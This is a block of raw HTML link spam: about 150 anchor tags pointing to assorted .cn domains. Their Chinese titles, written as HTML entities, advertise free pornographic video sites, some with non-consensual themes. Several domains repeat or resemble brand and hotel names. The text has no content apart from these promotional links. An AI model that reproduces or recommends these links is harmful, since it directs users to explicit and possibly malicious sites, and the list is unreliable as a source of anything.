<a href="http://hdsywy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;AV&#x7F51;&#x5740;</a>|
<a href="http://energygrass.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ssc929.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t-ui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://it088.cn" target="_blank">av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1btc.com.cn" target="_blank">&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://h5106.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mceie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;91</a>|
<a href="http://hnbgy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yprd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://taohuamiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://ywxab.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mceie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zeijuan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://5ok.com.cn" target="_blank">av&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://244bt.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://cndaijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bestwebseo.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://leiweng.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xyqipai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxcf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8272;&#x827A;</a>|
<a href="http://jv03.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanchon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://phry.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://h3477.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://cwminstitute.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ccmuk.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://holapets.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://ceohi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chejiemeng.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://barclaysbank.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dlntdw.cn" target="_blank">&#x56FD;&#x5916;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjljwy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7AD9;</a>|
<a href="http://htay.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vtcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://cicdata.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ok123.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sunleada.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://youcen.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://studentwear.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x5168;</a>|
<a href="http://zglbzs.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://keyuehua.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xmzsjt.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidsfuture.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;18&#x7981;&#x7F8E;&#x5973;&#x88F8;&#x8EAB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bengzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114out.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ribino.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://kengguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jachere.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://djgggy.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://cicdata.cn" target="_blank">&#x7537;&#x7537;&#x556A;&#x556A;&#x6FC0;&#x70C8;&#x9AD8;&#x6F6E;cc&#x6F2B;&#x753B;&#x514D;&#x8D39;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://bgug.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fengguan1688.cn" target="_blank">&#x97E9;&#x56FD;av&#x65E0;&#x7801;</a>|
<a href="http://hnbgy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://idc31.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;xxxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://junfeijun.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x66F2;</a>|
<a href="http://gdropon.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://qmfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jizhiyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yrlawyer.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x6C38;&#x4E45;&#x4E2D;&#x56FD;&#x6709;&#x9650;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nncymy.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmgm.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rxkb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://ttt888.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ozql.cn" target="_blank">&#x5C11;&#x5987;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1197.com.cn" target="_blank">&#x7537;&#x7537;&#x8F66;&#x8F66;&#x7684;&#x8F66;&#x8F66;&#x7F51;&#x7AD9;w98&#x514D;&#x8D39;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://marsit.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://ksgrjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://i-mango.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://changdalvye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hr66.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://pikq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dn02z3.cn" target="_blank">av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzziu.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianzhengu.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhomp.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://creativesoul.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://gnsjps.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://un257.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://e808l.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://kuzuba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rxzl.cn" target="_blank">2014av&#x5929;&#x5802;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://g81iib.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x4E94;&#x7801;&#x533A;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x5B85;&#x7537;&#x565C;&#x565C;&#x565C;66&#x7F51;&#x7AD9;&#x9AD8;&#x6E05;</a>|
<a href="http://11g92b.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zf-th.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E45;&#x4E45;vr</a>|
<a href="http://yimoli.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dn02z3.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://songsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haonongji.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdngl.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingerobot.com.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxre.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;&#x2169;XXX&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://carwallet.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;</a>|
<a href="http://yiyioo.cn" target="_blank">97&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://mhol.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ynwsx.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uabn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxianglong.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x745C;&#x4F3D;</a>|
<a href="http://veromoda-only.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hmnsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://sdjinshu.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmg0.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x5185;</a>|
<a href="http://h5wzjs.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://cnqol.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://silvershark.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://f259.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://1btc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twml.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ttshow.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://hz-ll.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://xiaohuatu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6148;&#x6EAA;&#x6413;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shebaoty.cn" target="_blank">&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qrgts.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x81EA;&#x5236;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhsamei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
